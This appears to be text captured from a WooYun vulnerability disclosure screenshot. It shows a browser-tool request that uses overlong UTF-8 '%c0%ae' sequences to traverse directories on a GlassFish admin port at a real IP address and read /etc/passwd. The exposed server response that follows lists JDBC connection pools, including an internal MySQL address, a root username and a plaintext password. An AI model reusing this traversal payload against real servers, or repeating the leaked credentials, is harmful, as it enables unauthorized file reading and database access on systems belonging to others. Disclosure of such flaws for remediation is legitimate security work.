 Load URL
Split URL
Execute
https://180.150.188.198:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0
%ae%c0%ae/etc/passwd
Enable Post data Enable Referrer
</jdbc-connection-pool>
<jdbc-resource pool-name="BizPool" jndi-name="BizDS"/>
<jdbc-resource pool-name="BizPool" jndi-name="ClientDS"/>
<jdbc-resource pool-name="BizPool" jndi-name="FundDS"/>
<jdbc-resource pool-name="BizPool" jndi-name="ManagerDS"/>
<jdbc-resource pool-name="BizPool" jndi-name="MarketDS"/>
<jdbc-resource pool-name="BizPool" jndi-name="PaymentDS"/>
<jdbc-resource pool-name="BizPool" jndi-name="UserDS"/>
<jdbc-resource pool-name="BizPool" jndi-name="VADS"/>
− <jdbc-connection-pool datasource-classname="com.mysql.jdbc.jdbc2.optional.MysqlXADataSource" max-pool-size="200" res-type="javax.sql.XADataSource"
name="InfoPool">
<property name="user" value="root"/>
<property name="url" value="jdbc:mysql://10.10.145.4:3306/Info?characterEncoding=GBK"/>
<property name="password" value="zrqb123$%^"/>
</jdbc-connection-pool>
<jdbc-resource pool-name="InfoPool" jndi-name="InfoDS"/>
</resources>
− <servers>
www.wooyun.org